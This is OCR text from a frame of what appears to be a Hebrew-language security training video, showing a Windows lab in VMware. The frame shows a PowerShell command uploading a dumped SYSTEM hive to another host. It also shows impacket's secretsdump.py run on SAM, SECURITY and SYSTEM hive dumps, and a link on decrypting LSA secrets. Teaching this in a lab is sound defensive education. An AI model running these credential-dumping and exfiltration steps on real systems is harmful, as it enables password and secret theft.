 Invoke-FileUpload -Uri
http://192.168.122.136:80/uploa
d -File "c:\system.out"
impacket on Windows 11
pip install impacket
python C:\Users\admin
\AppData\Local\Packages
\PythonSoftwareFoundation.Pyt
hon.3.10_qbz5n2kfra8p0
\LocalCache\local-packages
\Python310\Scripts
\secretsdump.py -
sam ./sam.out -
security ./security.out -
system ./system.out LOCAL
PowerShell Script
http://madshjortlarsen.dk/decry
pt-lsa-secrets/
SQL-Srv1 - VMware Workstation
File Edit View VM Tabs Help
DC1 File-Server SQL-Srv1 SQL-Srv2 Win11-1 Win11-2
קורסים מקצועיים אונליין
www.PracticU.com
Recycle Bin
1
לצפיה בסרט המלא הרשם
באתר המכללה
www.PracticU.com
Open
Run with PowerShell
Edit
Share
Open with...
Give access to
Restore previous versions
Send to
Cut
Copy
Create shortcut
Delete
Rename
Properties
Windows Server 2022 Standard Evaluation
Windows License valid for 180 days
Build 20348.fe_release.210507-1500
Type here to search
8:19 AM
10/10/2022
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.